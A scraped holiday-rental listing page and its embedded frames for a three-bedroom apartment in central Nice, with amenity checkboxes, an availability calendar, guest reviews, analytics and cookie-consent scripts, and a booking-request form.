              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/Post.png.pagespeed.ce.KhlceQqCkX.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='post_office' title='Post office'>
                <span>Post office</span>
              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/Recycling.png.pagespeed.ce.sx7R0naVIk.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='recycling_bins' title='Recycling bins'>
                <span>Recycling bins</span>
              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/Supermarket.png.pagespeed.ce.nz__Zyn2mK.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='supermarket' title='Supermarket'>
                <span>Supermarket</span>
              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/Taxi.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='taxi_rank' title='Taxi rank'>
                <span>Taxi rank</span>
              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/Tourist-Information.png.pagespeed.ce.GtAXl7auV1.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='tourist_information' title='Tourist information'>
                <span>Tourist information</span>
              </div>              <div class='checkbox-block' style='width:200px;float:left;'>
                <img src='/images/00_amenity_icons/Wine.png.pagespeed.ce.GaZN0k8PPj.png' alt='icon' style='width:25px;'>
                <input class='amenity-checkbox' type='checkbox' checked name='wine_merchant' title='Wine merchant'>
                <span>Wine merchant</span>
              </div>

            </div>
            <div style="clear:both;"></div>
<!--             <div id="table-data"></div> -->

</div>

<div id="avail" class="tab_content-result">
  <div id="ed-key">Booked/unavailable days are shown on the calendar below:</div>
  <iframe width='600' height='250' frameborder='0' src="https://www.planyo.com/embed-calendar.php?resource_id=218188&calendar=12987&style=multi-month&month-count=4&morning_icons=1&custom-language=EN&nox=1"></iframe>
</div>

<div id="review" class="tab_content-result">
  <div class="review">

        <p>Very nice apartment, comfortable and functional Superb location, basic fit on foot, crossroads, train station and city center and the sea about 25 minutes on foot For an ideal long family stay We would happily return</p>
         <p class="rating"><strong>Rating:

                                                                      <img src="/images/5stars.gif" alt="5 Stars">


          </strong></p>
        <p><strong>Review by: Diana D, FR
          </strong><br>
          <em>on the 2025-08-19 14:23:35 </em></p>
</div>
     <div class="review">

        <p>Great location, very central. Short walking distance to two main tram lines and the train station made it easier to travel around. Spacious, well equipped and comfortable apartment. Easy check in and check-out. Complimentary taxi ride to the apartment was very much appreciated. We enjoyed our stay here, would definitely recommend it.</p>
         <p class="rating"><strong>Rating:

                                                                      <img src="/images/5stars.gif" alt="5 Stars">


          </strong></p>
        <p><strong>Review by: Rupa T, UK
          </strong><br>
          <em>on the 2023-10-03 12:15:29 </em></p>
</div>
    </div>

<div id="request" class="tab_content-result">
  <iframe src="/property-details/128/c-te-d-azur/nice-10/request-info" scrolling="no" height="700px" width="450px"></iframe>
</div>


</div>
<!--END DETAILS-->


</div>



<div class="sidebar grey-bg">
 <p><p><span>With all the comforts of home and more, Grace is the perfect abode for an unforgettable stay in the city centre of Nice. This charming holiday rental apartment is sure to be a hit for families and friends, looking for a home away from home on the French Riviera.&nbsp;&nbsp;</span><span></span></p></p>
 <p>&nbsp;</p>


<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style" addthis:url="https://sunlightproperties.com/property-details/128/c-te-d-azur/nice-10" addthis:title="3 bedroom Apartment To Let in Nice, Rue Notre Dame" addthis:description="  With all the comforts of home and more, Grace is the perfect abode for an unforgettable stay in the city centre of Nice. This charming holiday rental...">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:url="https://sunlightproperties.com/property-details/128/c-te-d-azur/nice-10" pi:pinit:media="https://sunlightproperties.com/resize/128/0/1024" pi:pinit:description="  With all the comforts of home and more, Grace is the perfect abode for an unforgettable stay in the city centre of Nice. This charming holiday rental..."></a>
<a class="addthis_button_tweet"></a>
</div>
<!-- AddThis Button END -->

 <div class="actions">
<a href="#" class="book hide">Request Info</a>
 </div>

</div>


<div class="sidebar owners">
</div>

<div class="clearfix"></div>
</div>



 <div class="footer-contain">
<div class="footer">
<!--<ul>
<li><a href="#"><img src="/images/twitter.gif"  alt="Twitter"></a></li>
<li><a href="#"><img src="/images/facebook.gif"  alt="Facebook"></a></li>
<li><a href="#"><img src="/images/rss.gif" alt="RSS"></a></li>
<li><a href="#"><img src="/images/linked-in.gif"  alt="Linked In"></a></li>
<li><a href="#"><img src="/images/youtube.gif" alt="You Tubed"></a></li>
</ul>-->

<p><a href="/pdf/terms.pdf" target="_blank">Terms & Conditions</a> | <a href="/cookies-policy/" rel="nofollow">Cookies Policy</a> | <a href="/privacy-policy-and-notice/" rel="nofollow">Privacy Policy</a> | <a href="#" id="open_preferences_center">Cookie Preferences</a> | <a href="/useful-information.html">SOME USEFUL INFORMATION </a> |  <a href="/guest-faq.html">GUEST F.A.Q'S</a> | <!--<a href="/affiliates.html">AFFILIATES</a> | <a href="/affiliates.html">AFFILIATES</a> | <a href="/site-map.html">SITE MAP</a>-->  </p>
<div class="clearfix"></div>
</div>

</div>



<script src="//www.freeprivacypolicy.com/public/cookie-consent/4.0.0/cookie-consent.js"></script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
      cookieconsent.run({
          // Set your options
          "notice_banner_type":                       "simple", // headline, interstitial, standalone
          "consent_type":                             "express", // implied
          "palette":                                  "dark", // Or dark
          "language":                                 "en",
          "page_load_consent_levels":                 [
                                                          "strictly-necessary"
                                                      ],
          "notice_banner_reject_button_hide":         false, // true
          "preferences_center_close_button_hide":     false, // true
          "website_privacy_policy_url":               "/privacy-policy-and-notice/",
          "website_name":                             "Sunlight Properties"
      });
  });
</script>

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

 

  ga('create', 'UA-48120046-1', 'auto');

  ga('send', 'pageview');

 

</script>

<!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;

n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,

document,'script','https://connect.facebook.net/en_US/fbevents.js');

 

fbq('init', '2264830186989243');

fbq('track', "PageView");</script>

<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2264830186989243&ev=PageView&noscript=1"/></noscript>

<!-- End Facebook Pixel Code --><!--<script src="/js/cookieControl-5.1.min.js" type="text/javascript"></script>
<script type="text/javascript">//<![CDATA[
  cookieControl({
      introText:'<p>This site uses some unobtrusive cookies to store information on your computer.</p>',
      fullText:'<p>Some cookies on this site are essential, and the site won\'t work as expected without them. These cookies are set when you submit a form, login or interact with the site by doing something that goes beyond clicking on simple links like sharing properties to social networks.</p><p>We also use some non-essential cookies to anonymously track visitors or enhance your experience of the site. Some cookies on this site are essential, and the site won\'t work as expected without them.</p><p>By using our site you accept the terms of our <a href="https://sunlightproperties.com/privacy.html">Privacy Policy</a>.</p>',
      position:'left', // left or right
      shape:'triangle', // triangle or diamond
      theme:'dark', // light or dark
      startOpen:true,
      autoHide:6000,
      subdomains:true,
      consentModel:'information_only',
      onReady:function(){},
      onCookiesNotAllowed:function(){},
      countries:'United Kingdom,Netherlands,Spain' // Or supply a list ['United Kingdom', 'Greece']
      });
   //]]>
</script>-->


<div class="booking-contain">
<div class="more-details">
<a href="#" class="close hide">X</a>
<h2>Booking Request for Grace (Notre Dame)</h2>
<iframe src="/property-details/128/c-te-d-azur/nice-10/request-info" scrolling="no" height="680px" width="450px"></iframe>

</div>
</div>


<!--<div class="booking-contain">
<div class="more-details">
<a href="#" class="close hide">X</a>
<h2>Booking Nice, Rue Notre Dame</h2>
<iframe src="https://sunlightproperties.com/planyo_reservation.html?feedback_url=http%3A%2F%2Fsunlightproperties.com%2Fplanyo_reservation.html&mode=reserve&planyo_lang=en&calendar=12987&prefill=true&resource_id=218188" scrolling="auto" width="480px" height="400px"></iframe>
</div>
</div>-->




   <div class="callback-contain">
<div class="more-details-contact">
<a href="#" class="close hide2">X</a>
<iframe class="left" src="/callback.html" width="500px" height="520px"></iframe>
<div class="right">
<p>
<strong>Office Address</strong><br/>

51/52 Fitzwilliam square,<br/>
Dublin 2,<br/>
Dublin Ireland.</p>
<p>Telephone: +353 (0)1 6650463<br/>
  <a href="mailto:hello@sunlightproperties.com">hello@sunlightproperties.com</a> </p>
  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
 
<div class="fb-like" data-href="https://www.facebook.com/pages/Sunlight-Properties/143780479165650" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></div>
</div>
</div>
</div>  
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planyo.com/embed-calendar.php?resource_id=218188&calendar=12987&style=multi-month&month-count=4&morning_icons=1&custom-language=EN&nox=1
body_size: 2143
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel='stylesheet' href='https://www.planyo.com/schemes/?calendar=12987&detect_mobile=auto&sel=scheme_css_cal' type='text/css' /><meta name='viewport' content='width=device-width, initial-scale=1' /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="noindex, follow" />
<script type='text/javascript' src='https://www.planyo.com/utils.js'></script>
<script type='text/javascript' src='https://www.planyo.com/wrappers.js'></script>
</head>
<body style='background:none;'>
<script type='text/javascript'>
    document.open_frame='_blank';
document.first_weekday=1;
</script>
    
    
<div id='caltop' class='' style='padding:2px 2px 2px 2px;background:transparent'>
<div id='calendar_nav' class='left'><div class='hourglass_img'></div></div>  <script type="text/javascript" src='https://www.planyo.com/libs/mootools-core-1.6.0.js'></script>
  <script type="text/javascript" src='https://www.planyo.com/libs/mootools-more-1.6.0.js'></script>
  
<script type='text/javascript'>
document.resources=JSON.decode('{\"218188\":{\"id\":\"218188\",\"calendar_id\":\"12987\",\"name\":\"Grace (Notre Dame)\",\"quantity\":\"1\",\"start_minute_flags\":\"1\",\"min_rental_time\":\"720\",\"max_rental_time\":\"5040\",\"access_type\":\"5\",\"share_mode\":\"0\",\"confirmation_mode\":null,\"category\":\"9978\",\"first_hour\":\"9\",\"last_hour\":\"18\",\"rental_max_ahead_days\":\"548\",\"rental_min_ahead_hours\":\"72\",\"night_reservation\":\"1\",\"res_amount\":\"0.25\",\"preparation_hours\":null,\"url\":null}}');
</script>

<script type='text/javascript'>
document.sorted_resources=JSON.decode('{\"Grace (Notre Dame)\":{\"id\":\"218188\",\"name\":\"Grace (Notre Dame)\"}}');
</script>
  <script type='text/javascript'>
  document.calendar_id=12987;
document.empty_item_reserve_link='https://www.planyo.com/reserve.php?custom-language=EN';
document.picker_preview_sync=1;
document.current_language='en';
document.now_obj=new Array(2026,1,21,14,49);
document.date_format="d M Y";
document.time_format="h:i a";
document.min_granulation=1440;
document.first_weekday=1;
document.start_day_restrictions_active=0;
document.resource_id=218188;
document.non_switchable_cal_view=1;
document.s_prev = "previous";
document.s_next = "next";
document.s_today = "today";
document.s_day = "day";
document.s_days = "days";
document.s_week = "week";
document.s_weeks = "weeks";
document.s_weekday = "weekday";
document.s_month = "month";
document.s_single_res = "single resource";
document.s_weekdays_short = eval('[\"M\", \"T\", \"W\", \"T\", \"F\", \"S\", \"S\"]');
document.s_weekdays_med = eval('[\"Mon\", \"Tue\", \"Wed\", \"Thu\", \"Fri\", \"Sat\", \"Sun\"]');
document.s_weekdays_long = ["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"];
document.s_months_short = eval('[\"Jan\", \"Feb\", \"Mar\", \"Apr\", \"May\", \"Jun\", \"Jul\", \"Aug\", \"Sep\", \"Oct\", \"Nov\", \"Dec\"]');
document.s_months_long = eval('[\"January\", \"February\", \"March\", \"April\", \"May\", \"June\", \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"]');
document.s_all = "All";
document.s_showall = "Show all";
document.s_areav = "are available.";
document.s_clickres = "Click to make reservation.";
document.s_partav = "Available for part-day rental only. Click on the date above for details.";
document.s_outof = "out of";
document.s_unav = "Unavailable";
document.s_noav = "Unavailable";
document.s_show_more = "show more";
document.s_av = "Available";
document.s_vacation = "Vacations";
document.s_allday = "All day";
document.s_day_view = "show day";
document.s_month_view = "show month";
document.s_more = "more";
event_duration_part_day = 1;
event_duration_full_day = 2;
event_duration_multiple_days_start = 3;
event_duration_multiple_days_middle = 4;
event_duration_multiple_days_end = 5;
event_duration_part_hour = 6;

calendar_type_single_resource_details = 1;
calendar_type_single_resource_grouped = 2;
calendar_type_all_resources_details = 3;
calendar_type_all_resources_grouped = 4;
calendar_type_user = 5;

view_mode_day = 1;
view_mode_week = 2;
view_mode_month = 3;
view_mode_weeks = 4;
view_mode_single_res = 5;

preview_style_horizontal = 1;
preview_style_upcoming = 5;
preview_style_week_grid = 4;
preview_style_week_grid_2 = 6;
preview_style_new_upcoming = 8;

resource_usage_none = 1;
resource_usage_partial = 2;
resource_usage_daily_full = 3; // during at least one hour all resources are full
resource_usage_full = 4;
resource_usage_vacation = 5;
resource_usage_unknown = 6;

item_code_quantity = 1;
item_code_resource = 2;
item_code_user = 4;
item_code_time = 8;
item_code_initials = 32;
item_code_draggable = 64;
item_code_resid = 128;
item_code_optional_hour = 256;
item_code_rotate = 512;
item_code_short = item_code_quantity | item_code_resource | item_code_initials | item_code_time;
item_code_long = item_code_quantity | item_code_user | item_code_time | item_code_draggable;

rental_status_reserved = 1;
rental_status_verified = 2;
rental_status_confirmed = 4;
rental_status_cancelled = 8;
rental_status_user_cancelled = 16;
rental_status_conflicted = 128;
rental_status_quote = 2048;
rental_status_noshow = 4096;
rental_status_waitlist = 8192;
document.new_scheme=1;
document.no_extra_info=1;
document.is_night=1;
document.is_night_icon_mode=1;
document.nox=1;
document.nav_month_count=4;

document.active_view_mode = 3;
  </script>
  <script type='text/javascript' src='https://www.planyo.com/planyo.js?v=3'></script>
  <div class='left' id='cal_legend_info'><div class='legend_and_icon'><div id='legend_av' class='cal_legend left cal_legend_av_nox' style='margin-left:0px;'>31</div> <div id='legend_av_txt' class='cal_legend_text'>Available</div></div> <div class='legend_and_icon'><div id='legend_unav' class='cal_legend cal_legend_res_nox'>31</div> <div id='legend_unav_txt' class='cal_legend_text' >Unavailable</div></div><div class='legend_and_icon'><div id='legend_mornav' class='cal_legend cal_legend_morning_av_nox' >31</div> <div id='legend_mornav_txt' class='cal_legend_text' >Must check out</div></div><div class='legend_and_icon'><div id='legend_mornocc' class='cal_legend cal_legend_morning_occ_nox' >31</div> <div id='legend_mornocc_txt' class='cal_legend_text' >Previous guest checking out</div></div></div><a href='https://www.planyo.com/' class='poweredby'  target='_blank'><img border='0' title='Planyo online booking system' alt='Planyo online booking system' src='https://planyo-ch.s3.eu-central-2.amazonaws.com/poweredbyplanyo.png' /></a><div class='clr' style='clear:both'></div>
</div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1703100079" async></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sunlightproperties.com/property-details/128/c-te-d-azur/nice-10/request-info
body_size: 4448
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Arrange a viewing</title>
<link href="/css/A.window.css.pagespeed.cf.fx1R0MX1jd.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="https://code.jquery.com/ui/1.10.2/themes/smoothness/jquery-ui.css"/>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
<script src="/xml/js/tpj.js.pagespeed.ce.LaajylQlSN.js"></script>
<script src="/xml/js/jquery/jquery.utils.js.pagespeed.ce.lTKIBA_7Zp.js"></script>
<script src="/xml/js/jquery/jquery.livequery.js.pagespeed.ce.NyPN0CNmhH.js"></script>
<script src="/xml/js/plugin.js.pagespeed.ce.T3uOBskG9t.js"></script>
<script src="/xml/js/jquery/site.js.pagespeed.ce.W0B3eHtzDY.js"></script>
<script src="/js/site.js.pagespeed.ce.YfMA9gWvAs.js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31&onload=recaptchaOnload"></script><script>
grecaptcha.ready(function() {    grecaptcha.execute('6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31', {action: 'pageload'});});
</script>

  <script src="https://code.jquery.com/jquery-1.9.1.js"></script>
  <script src="https://code.jquery.com/ui/1.10.2/jquery-ui.js"></script>


</head>


<body>




  <form name="form" method="post" id="contactForm"><input type="hidden" name="formid" value="contactForm"/>






    <input name="property" type="hidden" value="Grace (Notre Dame), Nice, Rue Notre Dame
">

<input name="link" type="hidden" value="/property-details/128/c-te-d-azur/nice-10">





	<p class="left"><label for="name">Name: <span class="astrix">*</span></label>
	<input type="text" class="styledSelect" name="name" id="name"/></p>

    <p class="right"><label for="email">Email: <span class="astrix">*</span></label>
	<input type="text" class="styledSelect" name="email" id="email"/></p>

        <div class="clearfix"></div>

    	<p class="left">
    	  <label for="phonecode">Country Telephone Code:</label>
 <select name="phonecode">
     <option value="213">Algeria (+213)</option>
		<option value="376">Andorra (+376)</option>
		<option value="244">Angola (+244)</option>
		<option value="1264">Anguilla (+1264)</option>
		<option value="1268">Antigua &amp; Barbuda (+1268)</option>
		<option value="54">Argentina (+54)</option>
		<option value="374">Armenia (+374)</option>
		<option value="297">Aruba (+297)</option>
		<option value="61">Australia (+61)</option>
		<option value="43">Austria (+43)</option>
		<option value="994">Azerbaijan (+994)</option>
		<option value="1242">Bahamas (+1242)</option>
		<option value="973">Bahrain (+973)</option>
		<option value="880">Bangladesh (+880)</option>
		<option value="1246">Barbados (+1246)</option>
		<option value="375">Belarus (+375)</option>
		<option value="32">Belgium (+32)</option>
		<option value="501">Belize (+501)</option>
		<option value="229">Benin (+229)</option>
		<option value="1441">Bermuda (+1441)</option>
		<option value="975">Bhutan (+975)</option>
		<option value="591">Bolivia (+591)</option>
		<option value="387">Bosnia Herzegovina (+387)</option>
		<option value="267">Botswana (+267)</option>
		<option value="55">Brazil (+55)</option>
		<option value="673">Brunei (+673)</option>
		<option value="359">Bulgaria (+359)</option>
		<option value="226">Burkina Faso (+226)</option>
		<option value="257">Burundi (+257)</option>
		<option value="855">Cambodia (+855)</option>
		<option value="237">Cameroon (+237)</option>
		<option value="1">Canada (+1)</option>
		<option value="238">Cape Verde Islands (+238)</option>
		<option value="1345">Cayman Islands (+1345)</option>
		<option value="236">Central African Republic (+236)</option>
		<option value="56">Chile (+56)</option>
		<option value="86">China (+86)</option>
		<option value="57">Colombia (+57)</option>
		<option value="269">Comoros (+269)</option>
		<option value="242">Congo (+242)</option>
		<option value="682">Cook Islands (+682)</option>
		<option value="506">Costa Rica (+506)</option>
		<option value="385">Croatia (+385)</option>
		<option value="53">Cuba (+53)</option>
		<option value="90392">Cyprus North (+90392)</option>
		<option value="357">Cyprus South (+357)</option>
		<option value="42">Czech Republic (+42)</option>
		<option value="45">Denmark (+45)</option>
		<option value="253">Djibouti (+253)</option>
		<option value="1809">Dominica (+1809)</option>
		<option value="1809">Dominican Republic (+1809)</option>
		<option value="593">Ecuador (+593)</option>
		<option value="20">Egypt (+20)</option>
		<option value="503">El Salvador (+503)</option>
		<option value="240">Equatorial Guinea (+240)</option>
		<option value="291">Eritrea (+291)</option>
		<option value="372">Estonia (+372)</option>
		<option value="251">Ethiopia (+251)</option>
		<option value="500">Falkland Islands (+500)</option>
		<option value="298">Faroe Islands (+298)</option>
		<option value="679">Fiji (+679)</option>
		<option value="358">Finland (+358)</option>
		<option value="33">France (+33)</option>
		<option value="594">French Guiana (+594)</option>
		<option value="689">French Polynesia (+689)</option>
		<option value="241">Gabon (+241)</option>
		<option value="220">Gambia (+220)</option>
		<option value="7880">Georgia (+7880)</option>
		<option value="49">Germany (+49)</option>
		<option value="233">Ghana (+233)</option>
		<option value="350">Gibraltar (+350)</option>
		<option value="30">Greece (+30)</option>
		<option value="299">Greenland (+299)</option>
		<option value="1473">Grenada (+1473)</option>
		<option value="590">Guadeloupe (+590)</option>
		<option value="671">Guam (+671)</option>
		<option value="502">Guatemala (+502)</option>
		<option value="224">Guinea (+224)</option>
		<option value="245">Guinea - Bissau (+245)</option>
		<option value="592">Guyana (+592)</option>
		<option value="509">Haiti (+509)</option>
		<option value="504">Honduras (+504)</option>
		<option value="852">Hong Kong (+852)</option>
		<option value="36">Hungary (+36)</option>
		<option value="354">Iceland (+354)</option>
		<option value="91">India (+91)</option>
		<option value="62">Indonesia (+62)</option>
		<option value="98">Iran (+98)</option>
		<option value="964">Iraq (+964)</option>
		<option value="353">Ireland (+353)</option>
		<option value="972">Israel (+972)</option>
		<option value="39">Italy (+39)</option>
		<option value="1876">Jamaica (+1876)</option>
		<option value="81">Japan (+81)</option>
		<option value="962">Jordan (+962)</option>
		<option value="7">Kazakhstan (+7)</option>
		<option value="254">Kenya (+254)</option>
		<option value="686">Kiribati (+686)</option>
		<option value="850">Korea North (+850)</option>
		<option value="82">Korea South (+82)</option>
		<option value="965">Kuwait (+965)</option>
		<option value="996">Kyrgyzstan (+996)</option>
		<option value="856">Laos (+856)</option>
		<option value="371">Latvia (+371)</option>
		<option value="961">Lebanon (+961)</option>
		<option value="266">Lesotho (+266)</option>
		<option value="231">Liberia (+231)</option>
		<option value="218">Libya (+218)</option>
		<option value="417">Liechtenstein (+417)</option>
		<option value="370">Lithuania (+370)</option>
		<option value="352">Luxembourg (+352)</option>
		<option value="853">Macao (+853)</option>
		<option value="389">Macedonia (+389)</option>
		<option value="261">Madagascar (+261)</option>
		<option value="265">Malawi (+265)</option>
		<option value="60">Malaysia (+60)</option>
		<option value="960">Maldives (+960)</option>
		<option value="223">Mali (+223)</option>
		<option value="356">Malta (+356)</option>
		<option value="692">Marshall Islands (+692)</option>
		<option value="596">Martinique (+596)</option>
		<option value="222">Mauritania (+222)</option>
		<option value="269">Mayotte (+269)</option>
		<option value="52">Mexico (+52)</option>
		<option value="691">Micronesia (+691)</option>
		<option value="373">Moldova (+373)</option>
		<option value="377">Monaco (+377)</option>
		<option value="976">Mongolia (+976)</option>
		<option value="1664">Montserrat (+1664)</option>
		<option value="212">Morocco (+212)</option>
		<option value="258">Mozambique (+258)</option>
		<option value="95">Myanmar (+95)</option>
		<option value="264">Namibia (+264)</option>
		<option value="674">Nauru (+674)</option>
		<option value="977">Nepal (+977)</option>
		<option value="31">Netherlands (+31)</option>
		<option value="687">New Caledonia (+687)</option>
		<option value="64">New Zealand (+64)</option>
		<option value="505">Nicaragua (+505)</option>
		<option value="227">Niger (+227)</option>
		<option value="234">Nigeria (+234)</option>
		<option value="683">Niue (+683)</option>
		<option value="672">Norfolk Islands (+672)</option>
		<option value="670">Northern Marianas (+670)</option>
		<option value="47">Norway (+47)</option>
		<option value="968">Oman (+968)</option>
		<option value="680">Palau (+680)</option>
		<option value="507">Panama (+507)</option>
		<option value="675">Papua New Guinea (+675)</option>
		<option value="595">Paraguay (+595)</option>
		<option value="51">Peru (+51)</option>
		<option value="63">Philippines (+63)</option>
		<option value="48">Poland (+48)</option>
		<option value="351">Portugal (+351)</option>
		<option value="1787">Puerto Rico (+1787)</option>
		<option value="974">Qatar (+974)</option>
		<option value="262">Reunion (+262)</option>
		<option value="40">Romania (+40)</option>
		<option value="7">Russia (+7)</option>
		<option value="250">Rwanda (+250)</option>
		<option value="378">San Marino (+378)</option>
		<option value="239">Sao Tome &amp; Principe (+239)</option>
		<option value="966">Saudi Arabia (+966)</option>
		<option value="221">Senegal (+221)</option>
		<option value="381">Serbia (+381)</option>
		<option value="248">Seychelles (+248)</option>
		<option value="232">Sierra Leone (+232)</option>
		<option value="65">Singapore (+65)</option>
		<option value="421">Slovak Republic (+421)</option>
		<option value="386">Slovenia (+386)</option>
		<option value="677">Solomon Islands (+677)</option>
		<option value="252">Somalia (+252)</option>
		<option value="27">South Africa (+27)</option>
		<option value="34">Spain (+34)</option>
		<option value="94">Sri Lanka (+94)</option>
		<option value="290">St. Helena (+290)</option>
		<option value="1869">St. Kitts (+1869)</option>
		<option value="1758">St. Lucia (+1758)</option>
		<option value="249">Sudan (+249)</option>
		<option value="597">Suriname (+597)</option>
		<option value="268">Swaziland (+268)</option>
		<option value="46">Sweden (+46)</option>
		<option value="41">Switzerland (+41)</option>
		<option value="963">Syria (+963)</option>
		<option value="886">Taiwan (+886)</option>
		<option value="7">Tajikstan (+7)</option>
		<option value="66">Thailand (+66)</option>
		<option value="228">Togo (+228)</option>
		<option value="676">Tonga (+676)</option>
		<option value="1868">Trinidad &amp; Tobago (+1868)</option>
		<option value="216">Tunisia (+216)</option>
		<option value="90">Turkey (+90)</option>
		<option value="7">Turkmenistan (+7)</option>
		<option value="993">Turkmenistan (+993)</option>
		<option value="1649">Turks &amp; Caicos Islands (+1649)</option>
		<option value="688">Tuvalu (+688)</option>
		<option value="256">Uganda (+256)</option>
		<option selected="selected" value="44">UK (+44)</option>
		<option value="380">Ukraine (+380)</option>
		<option value="971">United Arab Emirates (+971)</option>
		<option value="598">Uruguay (+598)</option>
		<option value="1">USA (+1)</option>
		<option value="7">Uzbekistan (+7)</option>
		<option value="678">Vanuatu (+678)</option>
		<option value="379">Vatican City (+379)</option>
		<option value="58">Venezuela (+58)</option>
		<option value="84">Vietnam (+84)</option>
		<option value="84">Virgin Islands - British (+1284)</option>
		<option value="84">Virgin Islands - US (+1340)</option>
		<option value="681">Wallis &amp; Futuna (+681)</option>
		<option value="969">Yemen (North)(+969)</option>
		<option value="967">Yemen (South)(+967)</option>
		<option value="260">Zambia (+260)</option>
		<option value="263">Zimbabwe (+263)</option>


    </select></p>

	<p class="right"><label for="phone">Telephone: </label>
	<input type="text" class="styledSelect" name="phone" id="phone"/></p>
    <div class="clearfix"></div>



        <div class="clearfix"></div>

    	<p class="left"><label for="datepicker">Preferred Date of Arrival:</label>
	<input type="text" class="styledSelect" id="datepicker" name="fromdate"/></p>

        	<p class="right"><label for="datepicker1">Preferred Date of Departure:</label>
	<input type="text" class="styledSelect" id="datepicker1" name="todate"/></p>

            <div class="clearfix"></div>

            	<p class="left"><label for="adults">Number of Adults (18 &amp; over):</label>
	<input type="text" class="styledSelect" id="adults" name="adults"/></p>

                	<p class="right"><label for="children">Number of Children (5 to 17):</label>
	<input type="text" class="styledSelect" id="children" name="children"/></p>
            <div class="clearfix"></div>

            	<p class="left"><label for="babies">Number of Babies (0 to 4):</label>
	<input type="text" class="styledSelect" id="babies" name="babies"/></p>

      <div class="clearfix"></div>

<p><label for="enquiry">Further Enquiries:</label>
  <textarea name="enquiry" class="styledSelect" id="enquiry"></textarea>
   	</p>


  <div class="clearfix"></div>
      <p><br/>
      </p>
        <div class="clearfix"></div>
<p class="left"></p>
	<p class="right"><input name="Submit" type="submit" class="submit submit-once" title="Submit" value="Submit" alt="Submit"/></p>
       <div class="clearfix"></div>
      <p>Please only click the submit button once. It takes a few seconds to go through.</p>

           <p><span class="astrix">*</span> Mandatory</p>
		   <script>
        if (!window.recaptchaOnload) {
            window.recaptchaOnload = function () {
                jQuery.each(window.recaptchaOnload.formids, function (i, formid) {
                    function onSubmit(e) {
                        e.preventDefault();
                        e.stopPropagation();
                        grecaptcha.execute("6LeCZDIrAAAAAAPQUxqdMSnDul_Y3GX5SwZMap31", {action: formid}).then(
                            function (token) {
                                jQuery("<input>").prop({type: "hidden", name: "token", value: token}).appendTo($form);
                                $form.off("submit", onSubmit);
                                $form.submit();
                            });
                    }
                    var $form = jQuery("#"+formid);
                    $form.on("submit", onSubmit);
                });
            };
            window.recaptchaOnload.formids = [];
        }
        window.recaptchaOnload.formids.push("contactForm");
    </script>
	
	</form>





</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sunlightproperties.com/property-details/128/c-te-d-azur/nice-10/request-info
body_size: 4448
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Arrange a viewing</title>
<link href="/css/A.window.css.pagespeed.cf.fx1R0MX1jd.css" rel="stylesheet" type="text/css"/>
